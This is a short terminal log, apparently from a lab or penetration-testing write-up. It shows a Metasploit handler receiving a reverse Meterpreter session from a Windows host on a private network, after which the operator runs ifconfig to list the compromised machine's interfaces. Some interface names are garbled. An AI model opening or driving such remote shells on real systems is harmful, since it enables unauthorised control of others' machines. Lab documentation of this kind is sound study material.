 [*] Meterpreter session 1 opened (192.168.106.1:6666 -> 192.168.106.129:1086) at
2018-01-04 16:07:43 +0800
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > ifconfig
Interface  1
============
Name         : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU          : 1520
IPv4 Address : 127.0.0.1
Interface 65539
============
Name         : AMD PCNET Family PCI Ethernet Adapter - rafaaacaeaa
Hardware MAC : 00:0c:29:f7:62:57
MTU          : 1500
IPv4 Address : 192.168.106.129
IPv4 Netmask : 255.255.255.0
Interface 196612
============
Name         : Bluetooth aaa♣♀a►aa
Hardware MAC : e4:f8:9c:2e:19:12
MTU          : 1500
meterpreter >